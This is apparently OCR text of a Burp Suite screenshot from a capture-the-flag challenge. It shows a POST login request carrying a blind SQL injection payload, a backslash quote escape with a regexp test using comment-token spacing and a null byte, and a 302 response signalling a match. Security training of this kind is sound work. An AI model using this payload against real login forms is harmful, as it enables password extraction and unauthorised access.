 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17e150f6a59ecb-028dcf28d64a708-4c3e2679-384000-17e150f6a5a90d
13 Upgrade-Insecure-Requests: 1
14
15 username=\&passwd=||(passwd/**/regexp/**/"^y");%00
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sat, 01 Jan 2022 11:31:16 GMT
4 Content-Type: text/html
5 Content-Length: 2251
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.2.16
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
这是一个登录框
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=
16 <link rel="stylesheet" type="text/cs
17 <link rel="stylesheet" type="text/cs
18 <link rel="stylesheet" type="text/cs
19 </head>